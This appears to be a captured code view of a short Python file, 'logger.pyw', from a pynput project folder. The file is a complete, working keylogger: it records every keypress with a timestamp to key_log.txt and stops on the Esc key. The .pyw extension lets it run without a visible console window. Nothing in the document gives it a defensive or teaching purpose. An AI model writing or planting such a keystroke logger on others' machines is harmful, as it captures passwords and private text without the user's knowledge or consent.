 setup.py logger.pyw key_log.txt
pynput-master > logger.pyw
1 #library imported
2 from pynput.keyboard import Key, Listener
3 #vanilla
4 import logging
5
6 #make a log file
7 logg = ""
8
9 logging.basicConfig(filename=(logg + "key_log.txt"), level=logging.DEBUG, format='%(asctime)s: %(message)s')
10
11 def on_press(key):
12     logging.info(str(key))
13     if key == Key.esc:
14         return False
15
16 with Listener(on_press=on_press) as listener:
17     listener.join()
18